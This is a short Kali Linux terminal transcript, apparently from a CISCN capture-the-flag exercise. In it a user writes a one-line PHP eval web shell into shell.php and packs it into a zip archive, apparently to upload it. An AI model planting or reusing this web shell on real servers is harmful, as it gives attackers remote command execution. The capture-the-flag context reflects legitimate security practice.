 ┌──(wulala㉿kali2)-[~/ciscn]
└─$ mkdir hey
┌──(wulala㉿kali2)-[~/ciscn]
└─$ cd hey
┌──(wulala㉿kali2)-[~/ciscn/hey]
└─$ ls
┌──(wulala㉿kali2)-[~/ciscn/hey]
└─$ echo '<?php @eval($_GET["cmd"]);?>' > shell.php
┌──(wulala㉿kali2)-[~/ciscn/hey]
└─$ ls
shell.php
┌──(wulala㉿kali2)-[~/ciscn/hey]
└─$ cd ..
┌──(wulala㉿kali2)-[~/ciscn]
└─$ zip -r shell.zip ./*
  adding: hey/ (stored 0%)
  adding: hey/shell.php (stored 0%)
  adding: hey.zip (stored 0%)
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ls
hey  hey.zip  shell.zip